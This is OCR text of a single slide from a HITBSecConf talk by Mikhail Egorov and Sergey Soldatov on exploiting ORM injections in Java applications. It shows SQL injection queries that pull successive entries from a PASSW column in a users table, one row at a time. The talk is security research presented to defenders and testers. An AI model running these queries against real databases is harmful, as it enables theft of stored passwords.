 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
UNICODE method
Extract 1st value from PASSW column
SELECT TOP 1 PASSW FROM users WHERE PASSW NOT IN (SELECT TOP 0
PASSW FROM users WHERE 0 not like LEN('xxx'))
Extract 2nd column from PASSW column
SELECT TOP 1 PASSW FROM users WHERE PASSW NOT IN (SELECT TOP 1
PASSW FROM users WHERE 0 not like LEN('xxx'))
Extract 8th column from PASSW column
SELECT TOP 1 PASSW FROM users WHERE PASSW NOT IN (SELECT TOP 7
PASSW FROM users WHERE 0 not like LEN('xxx'))
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov